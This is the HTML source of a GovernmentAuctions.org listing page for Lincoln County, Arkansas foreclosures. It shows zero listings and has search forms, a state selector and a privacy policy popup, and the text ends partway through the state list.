

--- FILE ---
content_type: text/html
request_url: https://www.governmentauctions.org/gNoFeeLst.asp?sCounty=Lincoln&sState=AR
body_size: 14849
content:

<!DOCTYPE html>
<html lang="en">

<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072661960"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072661960', {'allow_enhanced_conversions':true});
</script>








<meta http-equiv="Content-Type" content="charset=utf-8" />

<meta name="p:domain_verify" content="e93529b04e5bbcf27a601a614e797f5f"/>

	<meta name="keywords" content="Lincoln County, Lincoln, Lincoln Foreclosures, Lincoln Arkansas, Arkansas, Arkansas foreclosures, AR foreclosure, foreclosures, pre-foreclosures, pre-foreclosure, real estate, seized, auctions, government auctions, police auctions, governmentauctions.org">

	<meta name="description" content="Lincoln County Foreclosures, Arkansas Foreclosure listings & Pre-Foreclosures in Lincoln County,  and other counties of Arkansas Showing 1-0 out of 0 properties including  . Also listing a multitude of AR and other Government Auctions">

	<title>GovernmentAuctions.org� -- Lincoln COUNTY Foreclosures  Showing 1-0 out of 0 properties including  More Bank Foreclosure Homes in Arkansas plus AR Real Estate Pre-Foreclosure listings</title>


 

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">


 




<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Bootstrap CSS -->
 <link href="./css/bootstrap.min.css" rel="stylesheet">
 <!-- Custom CSS -->
 <link href="./css/styles.css" rel="stylesheet">
 <link href="./css/extended-carousel.css" rel="stylesheet">


<meta name="verify-v1" content="4ibtxqRz9dnuir2TYhjvuRibEHfhNbgL0MXGghDj7rk=" />
</head>

<body>


<!-- Nav Section S-->
<nav class="navbar navbar-expand-xl navbar-light bg-light fixed-top d-none d-lg-block">
  <div class="container-fluid">
    <a class="navbar-brand d-xl-none" href="#">
      
    <a href="./login.asp" style="color: green;" class="d-xl-none mx-1 ms-auto btn btn-light rounded-circle"><svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor" class="bi bi-person-fill" viewBox="0 0 16 16">
      <path fill-rule="evenodd" d="M1 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1H1zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6zm6.146-2.854a.5.5 0 0 1 .708 0L14 6.293l1.146-1.147a.5.5 0 0 1 .708.708L14.707 7l1.147 1.146a.5.5 0 0 1-.708.708L14 7.707l-1.146 1.147a.5.5 0 0 1-.708-.708L13.293 7l-1.147-1.146a.5.5 0 0 1 0-.708z"/>
    </svg></a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse text-center" id="navbarNavAltMarkup">
      <div class="navbar-nav mx-auto">
        <a class="btn btn-default btn3d gr-navheader-btn" href="./aNoFeeAuctionsByState.asp"><i class="fas fa-gavel" aria-hidden="true"></i> GOVERNMENT AUCTIONS</a>
          <a class="btn btn-default btn3d gr-navheader-btn" href="./aNoFeeCarsByState.asp"><i class="fas fa-car" aria-hidden="true"></i> AUTOS</a>
          <a class="btn btn-default btn3d gr-navheader-btn" href="./aNoFeeItemsByState.asp"><i class="fas fa-luggage-cart" aria-hidden="true"></i> ITEMS</a>
          <a class="btn btn-default btn3d gr-navheader-btn" href="./gNoFeeSt.asp"><i class="fas fa-home" aria-hidden="true"></i> FORECLOSURES</a>
          <a class="btn btn-default btn3d bl-navheader-btn" href="./faq.asp"><i class="fas fa-question-circle" aria-hidden="true"></i> FAQ</a>
          <a class="btn btn-default btn3d bl-navheader-btn" href="./about.asp"><i class="fas fa-id-card" aria-hidden="true"></i> ABOUT</a>
          <a class="btn btn-default btn3d bl-navheader-btn" href="./membership.asp"><i class="fas fa-key" aria-hidden="true"></i> MEMBER PRIVILEGES</a>          
          <a class="btn btn-default btn3d bl-navheader-btn" href="./blog"><i class="fab fa-wordpress" aria-hidden="true"></i> READ OUR BLOG</a>
      </div>
    </div>
    <div class="d-none d-xl-block me-5">
      
      <div class="row">
        <div class="col-6"><a href="./login.asp" class="btn btn-success btn3d login-btn" type="button">LOGIN</a></div>
        <div class="col-6"><a href="./register.asp" class="btn btn-warning btn3d start-trial-1-btn" type="button">ACTIVATE <br> FREE TRIAL</a></div>
      </div>

    </div>
  </div>
</nav> 
<!-- --------------------------------------------------- NAV Mobile ----------------------------------------------- -->
<nav class="navbar navbar-expand-xl navbar-light bg-light d-lg-none fixed-top">
  <div class="container-fluid">
    
    <a href="./login.asp" style="color: green;" class="d-xl-none mx-1 ms-auto btn btn-light rounded-circle"><svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor" class="bi bi-person-fill" viewBox="0 0 16 16">
      <path d="M3 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1H3zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/>
    </svg></a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse text-center" id="navbarNavAltMarkup">
      <div class="navbar-nav mx-auto">
        <a class="btn btn-default btn3d gr-navheader-btn" href="./aNoFeeAuctionsByState.asp"><i class="fas fa-gavel" aria-hidden="true"></i> GOVERNMENT AUCTIONS</a>
          <a class="btn btn-default btn3d gr-navheader-btn" href="./aNoFeeCarsByState.asp"><i class="fas fa-car" aria-hidden="true"></i> AUTOS</a>
          <a class="btn btn-default btn3d gr-navheader-btn" href="./aNoFeeItemsByState.asp"><i class="fas fa-luggage-cart" aria-hidden="true"></i> ITEMS</a>
          <a class="btn btn-default btn3d gr-navheader-btn" href="./gNoFeeSt.asp"><i class="fas fa-home" aria-hidden="true"></i> FORECLOSURES</a>
          <a class="btn btn-primary btn3d bl-navheader-btn" href="./faq.asp"><i class="fas fa-question-circle" aria-hidden="true"></i> FAQ</a>
          <a class="btn btn-primary btn3d bl-navheader-btn" href="./about.asp"><i class="fas fa-id-card" aria-hidden="true"></i> ABOUT</a>
          <a class="btn btn-primary btn3d bl-navheader-btn" href="./membership.asp"><i class="fas fa-key" aria-hidden="true"></i> MEMBER PRIVILEGES</a>          
          <a class="btn btn-primary btn3d bl-navheader-btn" href="./blog"><i class="fab fa-wordpress" aria-hidden="true"></i> READ OUR BLOG</a>
      </div>
    </div>
  </div>
</nav> 

<!-- Nav Section E -->
<div class="container-fluid">
  <div class="row">
    <div class="col">
      <span class="d-none d-xl-block" style="display: block;height: 16px;"></span>
    </div>
  </div>
</div>
<!-- Header Section Start -->
<div class="container-fluid hero-image">
  
  <div class="row justify-header-center">

    <!-- Desktop Header  -->
    <div class="left col-12 col-lg-10">
      <div class="row">
        <div class="XL col d-none d-xl-block p-0">
          
            <div class="row">

              <div class="col-9">
                
                <div class="row">
                  <div class="col">
                    <a href="./default.asp"><img class="img ps-1 d-none d-xl-block" src="./assets/img/ganavbrandw.png" alt="" width="60%"></a>
                  </div>
                </div>

                <div class="row">
             
                  <div class="col">
                  </div>
                  
                  <div class="col">
                    <img src="./assets/img/ac0.png" height="60px" alt="">
                  </div>
                  <div class="col">
                    <img src="./assets/img/ac1.png" height="60px" alt="">
                  </div>
                  <div class="col">
                    <a href="javascript: window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=_account-rep&sid=UleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g&small=1&webreg_website_id=REPUleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g','PayPalVerified','toolbar=0,location=0,directories=0,status=0,menubar=0,resizable=0,width=395,height=450,scrollbars=no,top=200,left=200'); void('');"><img src="./assets/img/ac3.png" height="60px" alt=""></a>
                  </div>
                  <div class="col">
                    <a class="Popup" href="javascript:OnlineReview(470,470,0,0);"><img src="./assets/img/ac2.png" height="60px" alt=""></a>                    
                  </div>
                  <div class="col">
                  </div>
                  <div class="col">
                  </div>
    

                </div>

              </div>
              <div class="col-3">
 
                <div class="row">
                  <div class="col mt-3 text-center">
                   
                  </div>                
                </div>

                <div class="row">
                  <div class="col mt-3 text-center">
                    <a href="./register.asp" type="button" class="btn btn-warning btn3d start-trial-2-btn">START MY FREE TRIAL</a> 
                  </div>                
                </div>
                
                <div class="row">
                  <div class="text-center">
                    <!-- Button trigger modal -->
                    <a type="button" class="footerlinks" data-bs-toggle="modal" data-bs-target="#exampleModal">Privacy Commitment</a>
                      <!-- Modal -->
                      <div style="color: black;" class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                          <div class="modal-content">
                            <div class="modal-header">
                            
                              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                            </div>
                            <div class="modal-body">
                            <div class="container">
                              <div class="row">
                                <div class="col">
                                  <h4 class="text-center text-primary fw-bold">Privacy Commitment</h4>
                                  <h4 class="text-center text-success fw-bold">Your Privacy is
                                    of Utmost Importance to Us</h4>
                                    <h5 class="text-center">Effective 01/06/2017</h5>
                                    <ul class="mt-5a">
                                      <p><a href="#Our Commitment to Privacy" class="text-start text-decoration-none" style="color: blue;">Our Commitment To Privacy</a></p>
                                      <p><a href="#The Information We Collect" class="text-start text-decoration-none" style="color: blue;">Information We Collect </a></p>
                                      <p><a href="#The Way We Use Information" class="text-start text-decoration-none" style="color: blue;">How We Use Information</a></p>
                                      <p><a href="#Outside Websites" class="text-start text-decoration-none" style="color: black;">Outside Websites</a></p>
                                      <p><a href="#Our Commitment to Data Security" class="text-start text-decoration-none" style="color: blue;">Our Commitment To Data Security</a></p>
                                      <p><a href="#Our Commitment to Childrens Privacy" class="text-start text-decoration-none" style="color: blue;">Our Commitment To Privacy</a></p>
                                      <p><a href="#Changes to Our Privacy Policy" class="text-start text-decoration-none" style="color: blue;">Changes to Our Privacy Policy</a></p>
                                      <p><a href="#How You Can Correct Your Information" class="text-start text-decoration-none" style="color: blue
                                      ;">How to Access or Correct Your Information</a></p>
                                      <p><a href="#How to Contact Us" class="text-start text-decoration-none" style="color: blue;">How To Contact Us</a></p>
                                    </ul>
                                    <a name="Our Commitment to Privacy"><h5 class="text-start text-primary fw-bold">Our Commitment to Privacy</h5></a>
                                    <p>Your privacy is important to us. To better protect your privacy we provide this notice explaining our online information practices and the choices you can make about the way your information is collected and used. To make this notice easy to find, we make it available on our homepage and at every point on our website where personally identifiable information may be requested.</p>
                                    <a name="The Information We Collect"><h5 class="text-start text-primary fw-bold">Information We Collect</h5></a>
                                    <p>This notice applies to all information collected or submitted on the GovernmentAuctions.org® website. On some pages, you can order services, make requests, register for membership, and join our affiliate program.</p>
                                    <p>The types of personally identifiable information that may be collected at these pages are:</p>
                                    <ul>
                                      <li>
                                        Name
                                      </li>
                                      <li>
                                        Address
                                      </li>
                                      <li>
                                        Email Address
                                      </li>
                                      <li>
                                        Phone Number
                                      </li>
                                      <li>
                                        Credit/Debit Card Information
                                      </li>
                                      <li>
                                        Your Chosen Login Information
                                      </li>
                                    </ul>
                                    <a name="The Way We Use Information"><h5 class="text-start text-primary fw-bold">The Way We Use Information</h5></a>
                                    <p>We use the information you provide about yourself when registering for membership or for our affiliate program to help us complete that membership or affiliate program registration and to offer you the services you registered for or that you otherwise request or have contracted for.</p>
                                    <p>GovernmentAuctions.org® will not sell or rent any your personally identifiable information to any third parties and will not share any of your personally identifiable information with third parties except in the limited circumstances described below, or with your express permission.</p>
                                    <i>Log Files</i>
                                    <p>As is true of most Web sites, we automatically receive certain information and store it in log files.  This information includes internet protocol (IP) addresses, browser type, internet service provider (ISP), referring/exit pages, operating system, date/time stamp, and clickstream data.</p>
                                    <p>We use this information, which does not identify individual users, to analyze trends, to administer the site, to track users’ movements around the site and to gather demographic information about our user base as a whole.  Specifically, we use third-party log analytics software called Urchin that uses log files to track this non-personally identifiable information about visitors. We do not link this automatically-collected data to personally identifiable information.</p>
                                    <i>Cookies</i>
                                    <p>A cookie is a small text file that is stored on a user’s computer for record-keeping purposes.</p>
                                </div>
                              </div>
                            </div>
                            </div>
                          </div>
                        </div>
                      </div>
                  </div>              
                </div>                

              </div>
              
              
            </div>
        </div>
    <!-- Desktop Header -->

    <!-- Tablet Header -->
         <!-- Tablet landscape -->
        <div class="LG col d-none d-xl-none d-lg-block">
          <a href="./default.asp"><img class="img ps-2" src="./assets/img/ganavbrandw.png" alt="" width="80%"></a>
            <div class="row">
              <div class="col">

              </div>
              <div class="col">
                <img src="./assets/img/ac0.png" height="50px" alt="">
              </div>
              <div class="col">
                <img src="./assets/img/ac1.png" height="50px" alt="">
              </div>
              <div class="col">
                <a href="javascript: window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=_account-rep&sid=UleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g&small=1&webreg_website_id=REPUleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g','PayPalVerified','toolbar=0,location=0,directories=0,status=0,menubar=0,resizable=0,width=395,height=450,scrollbars=no,top=200,left=200'); void('');"><img src="./assets/img/ac3.png" height="50px" alt=""></a>
              </div>
              <div class="col">
                <a class="Popup" href="javascript:OnlineReview(470,470,0,0);"><img src="./assets/img/ac2.png" height="50px" alt=""></a> 
              </div>
              <div class="col">

              </div>
              <div class="col-3">
                <a href="./register.asp" style="top: -20px; padding: 20px; font-size:12px;" class="btn btn-warning btn3d start-trial-2-btn">START MY FREE TRIAL</a> 
              </div>
            </div>
        </div>
          <!-- Tablet landscape -->

           <!-- Tablet Portrait -->
        <div class="MD col d-none d-xl-none d-lg-none d-md-block p-2">
          <a href="./default.asp"><img class="img ps-2" src="./assets/img/ganavbrandw.png" alt="" width="80%"></a>
            <div class="row">
              <div class="col-1">
              </div>
              <div class="col-2">
                <img src="./assets/img/ac0.png" height="42px" alt="">
              </div>
              <div class="col-2">
                <img src="./assets/img/ac1.png" height="42px" alt="">
              </div>
              <div class="col-2">                
                <a href="javascript: window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=_account-rep&sid=UleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g&small=1&webreg_website_id=REPUleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g','PayPalVerified','toolbar=0,location=0,directories=0,status=0,menubar=0,resizable=0,width=395,height=450,scrollbars=no,top=200,left=200'); void('');"><img src="./assets/img/ac3.png" height="42px" alt=""></a>
              </div>
              <div class="col-2">
                <a class="Popup" href="javascript:OnlineReview(470,470,0,0);"><img src="./assets/img/ac2.png" height="42px" alt=""></a>                
              </div>
              <div class="col-3">
                <a href="./register.asp" style="top: -20px; padding: 20px; font-size:12px;" type="button" class="btn btn-warning btn3d start-trial-2-btn">START MY FREE TRIAL</a> 
              </div>
          <!-- Tablet Portrait -->
            </div>
        </div>
        <!-- Tablet Header -->

        <!-- Mobile Header -->
        
        <div class="SM col-12 d-md-none">
          <a href="./default.asp"><img class="img ps-2" src="./assets/img/ganavbrandw.png" alt="" width="100%" ></a>
            <div class="row">
              
              <div class="col-2">
                <img src="./assets/img/ac0.png" height="22px" alt="">
              </div>
              <div class="col-2">
                <img src="./assets/img/ac1.png" height="22px" alt="">
              </div>
              <div class="col-2">
                <a href="javascript: window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=_account-rep&sid=UleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g&small=1&webreg_website_id=REPUleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g','PayPalVerified','toolbar=0,location=0,directories=0,status=0,menubar=0,resizable=0,width=395,height=450,scrollbars=no,top=200,left=200'); void('');"><img src="./assets/img/ac3.png" height="22px" alt=""></a>                
              </div>
              <div class="col-2">
                <a class="Popup" href="javascript:OnlineReview(470,470,0,0);"><img src="./assets/img/ac2.png" height="22px" alt=""></a>
              </div>
              <div class="col-4">
                <a href="./register.asp" type="button" class="btn btn-warning btn3d start-trial-2-btn" style="top: -8px; padding: 10px 10px; margin-top:2px; font-size:7px;">START MY FREE TRIAL</a>
              
            </div>
          <!-- Mobile Header -->
      </div>
    </div>
 
    
    <div class="right col col-md-6 col-lg-4 col-xl-3 py-1 px-5 d-none d-lg-none" >
      <!-- Below commented -->
      <!--
      <div class="cont-3 d-none d-xl-block">
        <input type="text" class="form-control form-control-lg" id="formGroupExampleInput" placeholder="Your Email">
      </div>
      <div class="cont-4 d-none d-xl-block">
        <input type="text" class="form-control form-control-lg" id="formGroupExampleInput2" placeholder="ZIP/Postal Code">
      </div>
      -->
      
      
      <div class="row mt-4 d-md-none">
        <div class="col">
          <img src="./assets/img/ac0.png" height="50px" alt="">
        </div>
        <div class="col">
          <img src="./assets/img/ac1.png" height="50px" alt="">
        </div>
        <div class="col">          
          <a href="javascript: window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=_account-rep&sid=UleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g&small=1&webreg_website_id=REPUleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g','PayPalVerified','toolbar=0,location=0,directories=0,status=0,menubar=0,resizable=0,width=395,height=450,scrollbars=no,top=200,left=200'); void('');"><img class="mt-2" src="./assets/img/ac3.png" height="50px" alt=""></a>
        </div>
        <div class="col">          
          <a class="Popup" href="javascript:OnlineReview(470,470,0,0);"><img class="mt-2" src="./assets/img/ac2.png" height="50px" alt=""></a>
        </div>
        </div>
      </div>
    </div> 
  </div>
  </div>
  </div>
  
  <!-- Header Section End -->



<!-- *Desktop AUCTION CONTENT S -->
  <!-- AFFT Section S -->
<div class="container mt-3">
  <div class="row">
      <div class="col text-center  d-none d-lg-block">
        <h4 style="color: #860300;">Login for Full Access</h4>
          <div class="row mt-4">
            <div class="col d-none d-none d-lg-block">
              <a href="javascript:history.back()" type="button" class="btn btn-white btn3d back-btn">Back</a> 
              <a href="./faq.asp" type="button" class="btn btn-white btn3d back-btn">FAQ/Help</a>
              <a href="./register.asp" type="button" class="btn btn-warning btn3d start-trial-5-btn">START MY FREE TRIAL</a> 
              <a href="./login.asp" type="button" class="btn btn-white btn3d back-btn">Member Login</a>
            </div>
            <div class="col d-md-none">
              <a class="btn btn-secondary m-1" href="javascript:history.back()" role="button">Back</a>
              <a class="btn btn-secondary m-1" href="./faq.asp" role="button">FAQ/Help</a><br>
              <a class="btn ygbutton my-4" href="./register.asp" role="button">ACTIVATE FOR FREE TRIAL</a><br>
              <a class="btn btn-secondary m-1" href="./login.asp" role="button">Member Login</a>
            </div>
          </div>
      </div>
  </div>
</div>
<!-- AFFT Section E -->
  
    <!-- TOPSEC S -->
  <div class="container text-center mt-5 d-none d-lg-block">
    <div class="row">
      <div class="col fw-bold">
      
        <span style="color: #920811;" class="fs-3 fw-bold"> FORECLOSURES </span>
        <span style="color: #155786;" class="fs-3 fw-bold">IN AR </span>
        <div class="col text-center">
          <img src="./assets/img/fclosures.jpg" height="200px;" class="" alt="...">
        </div>
        <div class="d-flex justify-content-center">
          <p style=" border-top: 3px solid #8a0000; color: #8a0000;" class="mt-4 pt-3">Find Live and Online Government Auctions Near You - Click Your State Below OR Search by Zip Code</p>
        </div>
      </div>
    </div>
  </div>
  <!-- TOPSEC E -->
    
<!-- EXPERIMENTAL BS -->
<div class="container d-none d-lg-block">
  <div class="row justify-content-center">
    <div class="col-11 col-md-6 col-sm-4">
    	<form name="frmItemSearch" id="frmItemSearch" method="get" action="./gNoFeeLst.asp">
	      <p style="color: #8a0000;" class="text-center mt-3">Search for Foreclosures</p> 
	      <input type="intZip" name="intZip" onfocus=clearText(this) maxlength=5 value="Enter Zip Code" class="form-control mb-2" id="formGroupExampleInput" placeholder="Enter Zip Code">
	        <select class="form-select mb-2" aria-label="Default select example" name="cmbMaxDist" onfocus=clearText(this) value="Max Distance">
	           <option    value=MaxDistance selected>Choose Max distance</option><option value=5  >5 miles</OPTION><option value=10  >10 miles</OPTION><option value=20  >20 miles</OPTION><option value=30  >30 miles</OPTION><option value=50  >50 miles</OPTION>
	        </select>
	      <div class="d-grid gap-2 col mx-auto">
	        <button style="color: #8a0000;" class="btn ygbutton fw-bold fs-5" name="btnSearch" type="submit">Search for Foreclosures</button>
	      </div>
	    </form>  
    </div>
  </div>
</div>

<div class="container mt-3 d-none d-lg-block">
  <div class="row">
    <div class="col text-center text-danger fw-bold mb-2 fs-5">
      OR
    </div>
  </div>
  <div class="row justify-content-center">
    <div class="col col-md-7 px-5">
      <select class="form-select" aria-label="Default select example" onchange="location = this.value;">
		<option value="0">Choose State</option>
		<option value="./gNoFeeLst.asp?sState=AL">Alabama</option>
		<option value="./gNoFeeLst.asp?sState=Ak">Alaska</option>
		<option value="./gNoFeeLst.asp?sState=AZ">Arizona</option>
		<option value="./gNoFeeLst.asp?sState=AR">Arkansas</option>
		<option value="./gNoFeeLst.asp?sState=CA">California</option>
		<option value="./gNoFeeLst.asp?sState=CO">Colorado</option>
		<option value="./gNoFeeLst.asp?sState=CT">Connecticut</option>
		<option value="./gNoFeeLst.asp?sState=DE">Delaware</option>
		<option value="./gNoFeeLst.asp?sState=FL">Florida</option>
		<option value="./gNoFeeLst.asp?sState=GA">Georgia</option>
		<option value="./gNoFeeLst.asp?sState=HI">Hawaii</option>
		<option value="./gNoFeeLst.asp?sState=ID">Idaho</option>
		<option value="./gNoFeeLst.asp?sState=IL">Illinois</option>
		<option value="./gNoFeeLst.asp?sState=IN">Indiana</option>
		<option value="./gNoFeeLst.asp?sState=IA">Iowa</option>
		<option value="./gNoFeeLst.asp?sState=KS">Kansas</option>
		<option value="./gNoFeeLst.asp?sState=KY">Kentucky</option>
		<option value="./gNoFeeLst.asp?sState=LA">Louisiana</option>
		<option value="./gNoFeeLst.asp?sState=ME">Maine</option>
		<option value="./gNoFeeLst.asp?sState=MD">Maryland</option>
		<option value="./gNoFeeLst.asp?sState=MA">Massachusetts</option>
		<option value="./gNoFeeLst.asp?sState=MI">Michigan</option>
		<option value="./gNoFeeLst.asp?sState=MN">Minnesota</option>
		<option value="./gNoFeeLst.asp?sState=MS">Mississippi</option>
		<option value="./gNoFeeLst.asp?sState=MO">Missouri</option>
		<option value="./gNoFeeLst.asp?sState=MT">Montana</option>
		<option value="./gNoFeeLst.asp?sState=NE">Nebraska</option>
		<option value="./gNoFeeLst.asp?sState=NV">Nevada</option>
		<option value="./gNoFeeLst.asp?sState=NH">New Hampshire</option>
		<option value="./gNoFeeLst.asp?sState=NJ">New Jersey</option>
		<option value="./gNoFeeLst.asp?sState=NM">New Mexico</option>
		<option value="./gNoFeeLst.asp?sState=NY">New York</option>
		<option value="./gNoFeeLst.asp?sState=NC">North Carolina</option>
		<option value="./gNoFeeLst.asp?sState=ND">North Dakota</option>
		<option value="./gNoFeeLst.asp?sState=OH">Ohio</option>
		<option value="./gNoFeeLst.asp?sState=OK">Oklahoma</option>
		<option value="./gNoFeeLst.asp?sState=OR">Oregon</option>
		<option value="./gNoFeeLst.asp?sState=PA">Pennsylvania</option>
		<option value="./gNoFeeLst.asp?sState=RI">Rhode Island</option>
		<option value="./gNoFeeLst.asp?sState=SC">South Carolina</option>
		<option value="./gNoFeeLst.asp?sState=SD">South Dakota</option>
		<option value="./gNoFeeLst.asp?sState=TN">Tennessee</option>
		<option value="./gNoFeeLst.asp?sState=TX">Texas</option>
		<option value="./gNoFeeLst.asp?sState=UT">Utah</option>
		<option value="./gNoFeeLst.asp?sState=VT">Vermont</option>
		<option value="./gNoFeeLst.asp?sState=VA">Virginia</option>
		<option value="./gNoFeeLst.asp?sState=WA">Washington</option>
		<option value="./gNoFeeLst.asp?sState=WV">West Virginia</option>
		<option value="./gNoFeeLst.asp?sState=WI">Wisconsin</option>
		<option value="./gNoFeeLst.asp?sState=WY">Wyoming</option>
		<option value="./gNoFeeLst.asp?sState=PR">Puerto Rico</option>
		<option value="./gNoFeeLst.asp?sState=AS">American Samoa</option>
		<option value="./gNoFeeLst.asp?sState=VI">Virgin Islands</option>
		<option value="./gNoFeeLst.asp?sState=FM">Federated States of Micronesia</option>
		<option value="./gNoFeeLst.asp?sState=MH">Marshall Islands</option>
		<option value="./gNoFeeLst.asp?sState=MP">Northern Mariana Islands</option>
		<option value="./gNoFeeLst.asp?sState=GU">Guam</option>
      </select>
    </div>
  </div>
  </div>
<!-- EXPERIMENTAL BE  -->
  
  
  <!-- *TABLET AUCTION CONTENT S -->
  <!--ACT Button SM MD S-->
 
<!-- Buttons Login S -->
<div class="container mt-1">
  <div class="row">
      <div class="col text-center  d-none d-sm-block d-lg-none">
        <h4 style="color: #860300;">Login for Full Access</h4>
          <div class="row mt-4">
            <div class="col d-none d-sm-block d-lg-none">
              <a href="javascript:history.back()" type="button" class="btn btn-white btn3d backtab-btn">Back</a> 
              <a href="./faq.asp" type="button" class="btn btn-white btn3d backtab-btn">FAQ/Help</a>
              <a href="./register.asp" type="button" class="btn btn-warning btn3d start-trial-5-btn">START MY FREE TRIAL</a> 
              <a href="./login.asp" type="button" class="btn btn-white btn3d backtab-btn">Member Login</a>
            </div>
            
          </div>
      </div>
  </div>
</div>
<!-- Buttons Login E -->

  <div class="col-12 justify-content-center text-center d-none d-sm-block d-lg-none mt-1">
    <span style="color: #830201;" class="fs-2 fw-bold">Foreclosures </span><span style="color: #17385f;" class="fs-2">in AR</span>
  </div>
    <!--ACT Button SM MD E-->
  
  <!-- FIND AUCTION and STATE S-->
  <div class="container d-none d-sm-block d-lg-none">
    <img class="img-holdertab" src="./assets/img/fclosures.jpg" alt="" height="150">
    <div class="row justify-content-center">
      <div class="col-11 col-md-6 col-sm-4">
        <form name="frmItemSearch" id="frmItemSearch" method="get" action="./gNoFeeLst.asp">
          <p style="color: #8a0000;" class="text-center mt-3">Search for Government and Bank Foreclosures</p> 
          <input type="intZip" name="intZip" onfocus=clearText(this) maxlength=5 value="Enter Zip Code" class="form-control mb-2" id="formGroupExampleInput" placeholder="Enter Zip Code">
	        <select class="form-select mb-2" aria-label="Default select example" name="cmbMaxDist" onfocus=clearText(this) value="Max Distance">
	           <option    value=MaxDistance selected>Choose Max distance</option><option value=5  >5 miles</OPTION><option value=10  >10 miles</OPTION><option value=20  >20 miles</OPTION><option value=30  >30 miles</OPTION><option value=50  >50 miles</OPTION>
	        </select>
          <div class="d-grid gap-2 col mx-auto">          
            <button class="btn btn-info btn3d find-btn" name="btnSearch" type="submit">Find Foreclosures</button>
          </div>
        </form>
      </div>
    </div>
  </div>
  <div class="container mt-3 d-none d-sm-block d-lg-none">
    <div class="row">
      <div class="col text-center text-danger fw-bold mb-2 fs-5">
        OR
      </div>
    </div>
    <div class="row justify-content-center">
      <div class="col col-md-7 px-5">
        <select class="form-select" aria-label="Default select example" onchange="location = this.value;">
          
			<option value="0">Choose State</option>
			<option value="./gNoFeeLst.asp?sState=AL">Alabama</option>
			<option value="./gNoFeeLst.asp?sState=Ak">Alaska</option>
			<option value="./gNoFeeLst.asp?sState=AZ">Arizona</option>
